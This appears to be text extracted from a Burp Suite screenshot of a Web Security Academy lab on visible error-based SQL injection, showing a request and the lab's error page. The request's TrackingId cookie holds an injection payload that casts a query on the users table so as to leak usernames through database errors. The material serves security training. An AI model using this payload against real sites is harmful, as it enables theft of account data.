 2 Host: 0aad00d1037cdb6a80c8e4c5001100bd.web-security-academy.net
3 Cookie: TrackingId=39rinGDsdVHgPcgL' and 1=cast((select username from users) as
int)-- ; session=RRUpv9ghrQ6LrVwRZRQVGcvrbOsJnpqV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
Unterminated string literal started at position 95 in SQL SELECT
* FROM tracking WHERE id = '39rinGDsdVHgPcgL' and
1=cast((select username from users) as'. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM
tracking WHERE id = '39rinGDsdVHgPcgL' and 1=cast((select username from
users) as'. Expected char